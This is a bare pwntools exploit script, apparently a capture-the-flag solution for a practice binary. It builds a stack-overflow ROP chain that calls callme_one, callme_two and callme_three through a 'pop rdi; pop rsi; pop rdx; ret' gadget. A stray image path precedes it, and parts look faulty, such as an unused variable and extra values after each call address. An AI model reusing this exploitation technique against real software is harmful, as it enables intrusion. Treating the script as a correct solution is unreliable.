 from pwn import *
c1=""+p64(0x0040185b)+p64(0x6) #callme_one
c2=""+p64(0x0040187b)+p64(0x8) #callme_two
c3=""+p64(0x0040181b)+p64(0x2) #callme_three
arg=""+p64(0x1)+p64(0x2)+p64(0x3)
gadget=0x00401ab0 #pop rdi; pop rsi; pop rdx; ret;
ar=""+p64(0x8)+p64(0x8)+p64(0x8)
print 40*'8'+p64(gadget)+arg+c1+p64(gadget)+arg+c2+p64(gadget)+arg+c3